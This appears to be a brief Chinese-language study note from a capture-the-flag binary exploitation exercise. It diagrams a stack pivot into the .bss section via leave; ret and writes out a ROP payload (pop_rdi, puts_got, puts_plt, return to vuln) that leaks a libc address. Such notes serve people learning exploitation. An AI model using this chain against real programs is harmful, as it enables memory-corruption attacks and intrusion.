 芝士一个一个bss啊
0x30
0x8
我们要让rbp跳去的下一个写入的地方
这里我让他一会跳到bss+0x500
《-这块地址的位置是: bss - 0x30
0x8 pop_rdi
0x8 puts_got
0x8 ret
0x8 puts_plt
0x8 vuln
0x8 0x8 下一个要跳过去的地址 《-rbp/rsp
0x8 0x8 leave_ret
read(rbp-0x30,0x40) <-这里我们输入了p64(bss+0x500) + p64(pop_rdi) + p64(puts_got) + p64(ret)  + p64(puts_plt) + p64(vuln) + p64(bss - 0x38) + p64(leave_ret)
此时遥远的rsp正在执行vuln里最后的部分
mov rsp,rbp
pop rbp <-rip
ret